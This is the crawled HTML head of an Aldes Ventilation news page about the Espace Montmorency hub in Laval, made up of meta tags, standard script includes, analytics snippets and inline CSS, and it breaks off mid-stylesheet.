

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aldes-na.com/ca_en/news/espace-montmorency/
body_size: 20876
content:

<!doctype html>

<!--[if lt IE 7]><html lang="ca-en" id="html" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ca-en" id="html" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ca-en" id="html" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca-en" id="html" class="no-js"><!--<![endif]-->

<head>
    <meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Espace Montmorency – The largest urban hub ever built in Laval | Aldes Ventilation Corporation</title>

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
<!--[if IE]>
<link rel="shortcut icon" href="https://www.aldes-na.com/wp-content/themes/aldes/favicon.ico">
<![endif]-->
<meta name="msapplication-TileColor" content="#f01d4f">
<meta name="msapplication-TileImage" content="https://www.aldes-na.com/wp-content/themes/aldes/library/images/win8-tile-icon.png">
<meta name="theme-color" content="#121212">

<link rel="pingback" href="https://www.aldes-na.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://www.aldes-na.com/commercial-2/espace-montmorency/" />
<link rel="alternate" hreflang="ca-en" href="https://www.aldes-na.com/ca_en/news/espace-montmorency/" />
<link rel="alternate" hreflang="fr" href="https://www.aldes-na.com/fr/nouvelles/espace-montmorency/" />
<link rel="alternate" hreflang="x-default" href="https://www.aldes-na.com/commercial-2/espace-montmorency/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Aldes Ventilation Corporation &raquo; Feed" href="https://www.aldes-na.com/ca_en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aldes Ventilation Corporation &raquo; Comments Feed" href="https://www.aldes-na.com/ca_en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aldes-na.com/ca_en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aldes-na.com%2Fca_en%2Fnews%2Fespace-montmorency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aldes-na.com/ca_en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aldes-na.com%2Fca_en%2Fnews%2Fespace-montmorency%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.aldes-na.com/wp-content/cache/wpo-minify/1764814840/assets/wpo-minify-header-8c90bf6b.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/themes/aldes/library/js/aldesCounter.js" id="counterJSscript-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/themes/aldes/library/js/libs/modernizr.custom.min.js" id="aldes-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.aldes-na.com/ca_en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aldes-na.com/ca_en/wp-json/wp/v2/posts/15982" /><link rel='shortlink' href='https://www.aldes-na.com/ca_en/?p=15982' />
<meta name="generator" content="WPML ver:4.8.6 stt:66,1,4;" />
<meta name="google-site-verification" content="v2ei5-vobIjcEtAFSo95OwTOqZEOoHS7t1DaaUBwcaU" />

<script>

onClick="ga('send', 'event', { eventCategory: '**LP - HVACQuick', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - IAQSource', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Amazon', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Contact Us Submissions (NEW)', eventAction: 'Click', eventLabel: 'Submit'});"

</script>

<!-- Bing UET --> 
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25061149"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- end Bing UET -->        <script type="text/javascript">
        var ajaxurl = 'https://www.aldes-na.com/wp-admin/admin-ajax.php';
        </script>
    <script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.aldes-na.com/ca_en/news/espace-montmorency/" />
<meta name="description" content="This innovative urban hub in the heart of Laval installed Light Commercial &amp; InspirAIR ALDES H/ERV units. &nbsp; Espace Montmorency is a 1.3-million-squ ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.aldes-na.com\/#schema-publishing-organization","url":"https:\/\/www.aldes-na.com","name":"Aldes Ventilation Corporation"},{"@type":"WebSite","@id":"https:\/\/www.aldes-na.com\/#schema-website","url":"https:\/\/www.aldes-na.com","name":"Aldes Ventilation Corporation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.aldes-na.com\/ca_en\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.aldes-na.com\/ca_en\/news\/espace-montmorency\/?page&name=espace-montmorency&category_name=news\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.aldes-na.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/www.aldes-na.com\/ca_en\/category\/news\/"},{"@type":"ListItem","position":3,"name":"Espace Montmorency \u2013 The largest urban hub ever built in Laval"}]},{"@type":"Person","@id":"https:\/\/www.aldes-na.com\/ca_en\/author\/americanaldesadmin\/#schema-author","name":"Aldes","url":"https:\/\/www.aldes-na.com\/ca_en\/author\/americanaldesadmin\/"},{"@type":"WebPage","@id":"https:\/\/www.aldes-na.com\/ca_en\/news\/espace-montmorency\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.aldes-na.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.aldes-na.com\/#schema-publishing-organization"},"url":"https:\/\/www.aldes-na.com\/ca_en\/news\/espace-montmorency\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.aldes-na.com\/ca_en\/news\/espace-montmorency\/#schema-webpage"},"author":{"@id":"https:\/\/www.aldes-na.com\/ca_en\/author\/americanaldesadmin\/#schema-author"},"publisher":{"@id":"https:\/\/www.aldes-na.com\/#schema-publishing-organization"},"dateModified":"2021-09-28T15:10:52","datePublished":"2021-09-28T14:56:37","headline":"Espace Montmorency \u2013 The largest urban hub ever built in Laval | Aldes Ventilation Corporation","description":"This innovative urban hub in the heart of Laval installed Light Commercial &amp; InspirAIR ALDES H\/ERV units. &nbsp; Espace Montmorency\u00a0is a 1.3-million-squ ...","name":"Espace Montmorency \u2013 The largest urban hub ever built in Laval"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.aldes-na.com/ca_en/news/espace-montmorency/" />
<meta property="og:title" content="Espace Montmorency – The largest urban hub ever built in Laval | Aldes Ventilation Corporation" />
<meta property="og:description" content="This innovative urban hub in the heart of Laval installed Light Commercial &amp; InspirAIR ALDES H/ERV units. &nbsp; Espace Montmorency is a 1.3-million-squ ..." />
<meta property="og:image" content="https://www.aldes-na.com/wp-content/uploads/2021/09/Espace-montmorency.png" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="504" />
<meta property="article:published_time" content="2021-09-28T14:56:37" />
<meta property="article:author" content="Aldes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Espace Montmorency – The largest urban hub ever built in Laval | Aldes Ventilation Corporation" />
<meta name="twitter:description" content="This innovative urban hub in the heart of Laval installed Light Commercial &amp; InspirAIR ALDES H/ERV units. &nbsp; Espace Montmorency is a 1.3-million-squ ..." />
<meta name="twitter:image" content="https://www.aldes-na.com/wp-content/uploads/2021/09/Espace-montmorency.png" />
<!-- /SEO -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aldes-na.com/wp-content/uploads/2018/03/cropped-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1030px) {
.product-categories-list .d-1of6 {
    float: left;
    padding-left: 0.75em;
    padding-right: 0.75em;
    width: 25%;
}
}
.video-container {
position: relative;
padding-bottom: 56.25%;
 height: 0; overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.wpgmza_iw_description {max-height:none!important;overflow-y: visible;}

.wpgmza_iw_description p {margin:6px 0;}
.wpgmza_iw_title {
    color: #FFFFFF;
    padding: 0px!important;
}

.wpgmza_iw_description a, .wpgmza_iw_description a:visited {
    color: #000;
	text-decoration:none;
}
.flegend img {margin-bottom:0px;margin-right:6px;}

@media (min-width: 1020px) {
#wpgmza_filter_5, #wpgmza_filter_10 {width:30%;float:left;}
.wpgmza-filter-widgets {width:70%;float:left;}

#container .wpgmza-filter-widgets select {width:35%;float:left;margin-top: 20px;}
#container .wpgmza-filter-widgets button {margin-top: 20px;}
}

#pg-6-1 .sow-slider-base .sow-slide-nav a {
    color: #203c90;
}
.wpgmza_iw_description a {text-decoration:underline; color:#111;}
/*.wpgmza_iw_image {display:none!important;}*/
/*.wpgmza_modern_infowindow.wpgmza-shadow .wpgmza_modern_infowindow_inner_1 .wpgmza_iw_title {position:relative!important;padding-left:10px!important;}*/
/*.wpgmza_iw_image {max-height:70px;overflow:hidden;}*/

.panel-grid-cell .wholesalers-region-column-southermidwest .widget-title {
    background-color: rgb(111, 151, 212);
}
.panel-grid-cell .wholesalers-region-column-northcali .widget-title {
    background-color: #B3A31A;
}
.panel-grid-cell .wholesalers-region-column-southcali .widget-title {
    background-color: #1F6963;
}
.panel-grid-cell .wholesalers-region-column-southeast .widget-title {
    background-color: #7209BF;
}
.panel-grid-cell .wholesalers-region-column-central .widget-title {
    background-color: #683169;
}
.panel-grid-cell .wholesalers-region-column-northwest .widget-title {
    background-color: #ab4800;
}
.wholesalers-region-column img {margin-bottom:0px;}
.wholesalers-region-column .widget-title {margin-bottom:0px;}
.wholesalers-region-column p {margin-bottom:10px;}
.wholesalers-region-column .textwidget h3 {margin:0;}
.wholesalers-region-column .textwidget p {font-size:80%;}
.wholesalers-region-column .textwidget p strong {font-size:70%;}
.wpgmza_iw_description .solution,.wpgmza_iw_description .firm {display:none;}
@media only screen and (min-width: 1030px) {
.main-nav li a {
    padding: 18px 4px;
	font-size:14px;
}
}
.social-icons {
    float: left;
}
.social-icons .fa {
	font-size: 30px;
}
.footer {
    text-align: left;
}
.footer-copyright {
color:#fff;
    background: #20409A;
}
.footer-copyright a {
color:#fff;
}
.footer-main {
    border-bottom: none;
}
.footer-badges li img {
    max-height: 35px;
}
.footer-badges {margin-top:-30px;}
@media only screen and (min-width: 780px) {
.page-id-94 .product-list > .product-list-item:first-of-type, .page-id-94 .product-list .product-list-item:nth-of-type(2) {width:50%;max-width:none;}
}
.embed-container { 
		position: relative; 
		padding-bottom: 56.25%;
		overflow: hidden;
		max-width: 100%;
		height: auto;
	} 

	.embed-container iframe,
	.embed-container object,
	.embed-container embed { 
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
#aldesCounterContainer{
    font-family: Roboto,RobotoDraft,Helvetica,Arial,sans-serif;
    position: relative;
}
#aldesCounterContainer.big{
    width: 920px;
    height: 130px;
}
#aldesCounterContainer.medium{
    width: 466px;
    height: 75px;
}
#aldesCounterContainer.small{
    width: 274px;
    height: 50px;
}
.counter{
    position: relative;
    display: inline-block;
}
.counter.big{
    width: 100px;
    height: 100px;
}
.counter.medium{
    width: 50px;
    height: 50px;
}
.counter.small{
    width: 30px;
    height: 30px;
}
.lbCounter{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: white;
    text-align: center;
}
.lbCounter.big{
    font-size: 95px;
    line-height: 100px;
}
.lbCounter.medium{
    font-size: 45px;
    line-height: 50px;
}
.lbCounter.small{
    font-size: 25px;
    line-height: 30px;
}
.dot{
    position: relative;
    display: inline-block;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-image: url("https://www.aldes-na.com/wp-content/themes/aldes/library/images/aldesDot.jpg");
}
.dot.big{
    width: 10px;
    height: 100px;
    background-size: 10px 100px;
}
.dot.medium{
    width: 8px;
    height: 50px;
    background-size: 8px 50px;
}
.dot.small{
    width: 5px;
    height: 30px;
    margin-right: -3px;
    background-size: 8px 50px;
}
#legende{
    position: absolute;
    width: 100%;
    bottom: 0;
    right: 0;
    text-align: right;
    color: #27348B;
}
#legende.big{
    height: 25px;
    font-size: 20px;
    line-height: 25px;
}
#legende.medium{
    height: 20px;
    font-size: 16px;
    line-height: 20px;
}
#legende.small{
    height: 15px;
    font-size: 13px;
    line-height: 15px;
}
.textBold{
    font-weight: bold;
}
.textSoft{
    color: #C8D400;
}
.flip-card {
    background-color: transparent;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
}
.flip-card-inner {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: transform 0.8s;
    -webkit-transition: transform 0.8s;
    -moz-transition: transform 0.8s;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
}
.flip-card-launch .flip-card-inner{
    -moz-transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.flip-card-front, .flip-card-back {
    position: absolute;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    -webkit-backface-visibility: inherit; /*initial;*/
    -moz-backface-visibility: hidden;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url("https://www.aldes-na.com/wp-content/themes/aldes/library/images/aldesCounter.jpg");
}
@supports (-ms-ime-align: auto) {
    .flip-card-front, .flip-card-back {
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
    }
}
.flip-card-front {
    background-color: #bbb;
    color: black;
}
.flip-card-back {
    background-color: dodgerblue;
    color: white;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
@media not all and (min-resolution:.001dpcm) { 
    @media {
        .flip-card-front, .flip-card-back {
            -webkit-perspective: 1000px;
            perspective: 1000px;
            -webkit-backface-visibility: hidden;
            visibility:visible;
            backface-visibility: hidden;
        }
    }
}
#infosCounter {
    text-align: center;
    color: #27348B;
    margin-top: -25px;
    font-size: 24px;
    font-weight: bold;
    font-family: Helvetica;
}
@media screen and (max-width:1000px){
#divCounter {
  transform: scale(0.6);
	width:100%!important;/* Equal to scaleX(0.7) scaleY(0.7) */
}
}
@media screen and (max-width:700px){
	#divCounter, #infosCounter {display:none;
}
}
.gm-style {
    font: 400 14px Roboto, Arial, sans-serif;
    text-decoration: none;
}
.wpgmza_iw_description a, .wpgmza_iw_description a:visited {
    color: #fff;
}
#wpgmza_iw_holder_5 .wpgmza_modern_infowindow_inner_5 .wpgmza_iw_title {
    margin-bottom: 20px;
}
.wpgmza_modern_infowindow_close {color:#fff;}
.wpgmza-marker-listing-category-filter select option, .wpgmza-filter-widgets select option {
    background: #fff;
}
.buying-options-list-item img {margin:0;}
.downloads-image {display:none;}
.icon-brochure {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/Brochure_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-spec {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/SPEC_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-iom {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/IOM_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-bim {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/BIM_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-general {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/infoIcon2.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
@media (min-width: 1030px) {
.post-8773 .d-1of2 {
    width: 33%;
}
	.post-9242 .d-1of2 {
    width: 25%;
}
}


/* Style the buttons that are used to open and close the accordion panel */
.schema-faq-question {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
	display:block;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.schema-faq-section .active, .schema-faq-question:hover {
  background-color: #ccc;
}

/* Style the accordion panel. Note: hidden by default */
.schema-faq-answer {
  padding: 0 18px;
  background-color: white;
  display: none;
  overflow: hidden;
}
.secondarymenu h4 {display:none;}

@media only screen and (min-width: 481px){
.archive img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
}
}

@media only screen and (min-width: 780px){
.main-nav li ul.sub-menu, .main-nav ul.sub-menu li,.main-nav li ul.sub-menu li a  {
    background: #dad7d7;
}
.main-nav li ul.sub-menu, .main-nav ul.sub-menu li a:hover,.main-nav li ul.sub-menu li a:hover  {
    background: #21409A; color:#fff;
}
}


.grid-list-content {
    background: #1d3785;
	padding: 0.5em;
}
.grid-list-content h4 {
    text-align: center;
    font-family: "sinkin_sans500_medium", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 0.75em;
    color: #fff;
    margin: 0;
}
:lang(ca_en) .usonly {
  display:none;
}
.poweredbywrapper,.poweredBy {display:none;}
#top-navigation .top-nav li.vis175,#top-navigation .top-nav li.vis6848,#top-navigation .top-nav li.vis10609,#top-navigation .top-nav li.vis10608 {display:none;}
.ms-175 #top-navigation .top-nav li.vis175 {display:inline-block;}
.ms-6848 #top-navigation .top-nav li.vis6848 {display:inline-block;}
.ms-10609 #top-navigation .top-nav li.vis10609 {display:inline-block;}
.ms-10608 #top-navigation .top-nav li.vis10608 {display:inline-block;}
.logged-in #top-navigation .top-nav li.notloggedin {display:none;}
#top-navigation .top-nav li.logoutbtn {display:none;}
.logged-in #top-navigation .top-nav li.logoutbtn {display:inline-block;}		</style>
		
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.aldes-na.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.aldes-na.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.aldes-na.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 